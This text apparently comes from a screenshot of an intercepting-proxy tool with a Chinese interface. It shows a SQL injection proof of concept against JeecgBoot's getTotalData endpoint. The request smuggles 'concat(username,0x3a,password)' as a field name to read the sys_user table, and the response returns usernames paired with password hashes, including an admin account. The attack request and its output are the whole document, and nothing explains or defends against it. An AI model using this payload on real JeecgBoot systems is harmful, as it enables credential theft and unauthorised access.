 请求
美化 Raw Hex \n
1 POST /jeecg-boot/drag/onlDragDatasetHead/getTotalData
HTTP/1.1
2 Host: 169.254.91.97:8080
3 User-Agent: python-requests/2.31.0
4 Accept-Encoding: gzip, deflate, br
5 Accept: */*
6 Connection: close
7 Content-Type: application/json
8 Content-Length: 311
9
10 {
"tableName":"sys_user",
"compName":"test",
"condition":{
"filter":{
}
},
"config":{
"assistValue":[
],
"assistType":[
],
"name":[
{
"fieldName":"concat(username,0x3a,password)",
"fieldType":"string"
},
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
"yAxisIndex":"0"
},
{
"id":3.0,
"value":3.0,
"concat(username,0x3a,password)":
"zhangsan:02ea098224c7d0d2077c14b9a3a1ed16",
"name":"zhangsan:02ea098224c7d0d2077c14b9a3a1ed16",
"yAxisIndex":"0"
},
{
"id":0.0,
"value":0.0,
"concat(username,0x3a,password)":
"jeecg:eee378a1258530cb",
"name":"jeecg:eee378a1258530cb",
"yAxisIndex":"0"
},
{
"id":0.0,
"value":0.0,
"concat(username,0x3a,password)":
"admin:cb362cfeefbf3d8d",
"name":"admin:cb362cfeefbf3d8d",
"yAxisIndex":"0"
}
]
搜索 0高亮
Inspector
请求属性 2
请求查询参数 0
请求cookies 0
请求头 7
响应头 5
完成
2,257字节 | 11 m